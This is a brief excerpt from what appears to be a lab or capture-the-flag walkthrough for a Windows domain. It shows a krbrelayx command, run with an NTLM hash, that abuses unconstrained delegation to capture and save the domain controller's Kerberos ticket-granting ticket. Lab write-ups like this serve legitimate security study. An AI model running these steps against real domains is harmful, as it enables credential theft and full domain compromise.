 └─$ python3 ./krbrelayx.py -hashes :97f8b5c01517c9d59e586246f7c1803c
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Running in export mode (all tickets will be saved to disk). Works with unconstrained delegation attack only.
[*] Running in unconstrained delegation abuse mode using the specified credentials.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.10.64.93
[*] Got ticket for DC1$@DELEGATE.VL [krbtgt@DELEGATE.VL]
[*] Saving ticket in DC1$@DELEGATE.VL_krbtgt@DELEGATE.VL.ccache
[*] SMBD: Received connection from 10.10.64.93
[*] Got ticket for DC1$@DELEGATE.VL [krbtgt@DELEGATE.VL]
[*] Saving ticket in DC1$@DELEGATE.VL_krbtgt@DELEGATE.VL.ccache